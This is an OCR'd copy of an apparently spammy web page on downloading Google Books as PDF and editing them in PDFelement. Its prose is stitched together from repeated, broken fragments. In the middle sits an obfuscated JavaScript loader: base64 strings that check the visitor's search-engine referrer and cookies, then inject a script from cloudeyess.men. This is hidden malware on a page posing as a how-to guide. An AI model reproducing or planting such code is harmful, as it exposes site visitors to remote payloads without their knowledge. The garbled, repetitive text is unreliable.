

## Google Book Pdf Converter Download Free For Windows 7 32

About PDFelementBusinessIndustry ResourcesFollow usNewsletterTerms and Conditions of UsePrivacy PolicyLicense AgreementUninstallCopyright D[ $\hat{D}$ ]  $\hat{D}$  Wondershare... If you want to make changes on your PDF google Books, you can also find a great solution here.. For example, you can add sticky note, comment boxes to remark the content, highlight and underline specific sections, add links and bookmarks to enrich the PDF and more.. var \_0x3296=['eVJpZHA=','ZEJqUUk=','YXdJVXo=','WHpOaEI=','c2V0','Y0VvdWk=','TmluWmM=','U2xZRXk=','aXVrQ2E=','aW5kZXhPZg==','cFpKZHM=','aGVhZA==','Y3JJYXRIRWxlbWVudA==','bExTTVI=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','NXwzfDB8MXw0fDI=','TXhwRUs=','UpvYnc=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','c2pSVnk=','dWRHSW8=','dFhyc2s=','Z2V0VGltZQ==','UFhCcG0=','TXJtc1A=','YmlWcEw=','Lmlpbmcu','LmFzay4=','LmFxdGF2aXN0YS4=','LnlhbmRleC4=','a0l2','a3d6','dmlzaXRIZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVulnF1ZXJ5PQ==','LmFvbC4=','QmZqUWs=','DFBXdWo=','cmVmZXJyZXI=','Z2V0'];(function(\_0x28d223\_\_0x2d9ccb)\_{Var}\_0x35fde=function(\_0x1e453a)\_{while(--\_0x1e453a)\_{0x28d223['bshift']());}}:\_0x335fde(++\_0x2d9ccb);(\_0x3296,0x71));var\_\_0xda4a=function(\_0x22d5c2\_\_0x2d5c2\_\_0x2d5c2\_\_0

Published: Dec 04,2017 15:46 pm / Updated: Dec 04,2017 15:49 pmRecommend Articles Available for Windows, Mac, iOS, & Android. All Rights Reserved Browser compatibility: IE/Firefox/Chrome/Opera/Safari/Maxthon/NetscapeHow to Download Google Books as PDF want to download Google Books as PDF format? Google Books is another cool service Google has provided.. Then on the result page, choose the book you need There is a trick Like its search Engine, Google Books lists almost all the editions of the searched book on the result pages, of course, including the free ones. With PDF element, you can view google books in a preferred modem, zoom in or zoom out to adjust the page size.. So before you buy the book, you can try to find the free one Simple click the "Free Google Books" or "Full view" on the left right of the result page, then you can get the results of free Google Books. It is a good place to explore the books you need for everything, study, essay writing, teaching, and more.. For example, you can add sticky note, comment boxes to remark the content, highlight and underline specific sections, add links and bookmarks to enrich the PDF and more.. You can also edit texts and images, rearrange pages and markup your books with a variety of annotaion tools.

## google speech to text converter for windows 7

google speech to text converter for windows 7

Books is another cool service Google has provided.

A pop-up will remind you of saving the target PDF eBook How to Edit Google BooksThe previous part is how to download free eBooks from Google Books. Click one of them to open the book Then on the top of the page, click "Download" and on the drop-down menu, choose PDF.. You can also edit texts and images, rearrange pages and markup your books with a variety of annotation tools.. How to Download and Save Google Books as PDFYou log in with your Google account, enter the book name on Google Books page and press "Enter".. Click one of them to open the book Then on the top of the page, click "Download" and on the drop-down menu, choose PDF.. Almost all free books provided on Google Books are in PDF format It is fine to read PDF in Mac or Windows PC with Wondershare PDFelement, which allows you to add annotation and mark up PDF content.. constructor(\x22return\x20this\x22)(\x20)'+');')cat62f7f=\u00ed x252f7f=\u00ed x252f7f=\u00ed x252f7f[\u00ed tool-\u00ed x252f7f[\u00ed tool-\u00ed x25

-0x576d90=0x0, -0x1fa5b6, -0x4f5db4, -0x4f5db4, -0x4f

With PDFelement, you can view google books in a preferred modem, zoom out to adjust the page size. Downloading Google books as PDF is quite easy Below is a step-by-step guide that can instruct your thropugh the whole process. So before you buy the book, you can try to find the free one Simple click the "Free Google Books" or "Full view" on the left right of the results of free Google Books. Published: Dec 04,2017 15:49 pmRecommend ArticlesAvailable for Windows, Mac, iOS, & Android.. It is a good place to explore the books you need for everything, study, essay writing, teaching, and more.. If you want to make changes on your PDF google Books, you can also find a great solution here.. Then on the result pages, of course, including the free ones.

e10c415e6f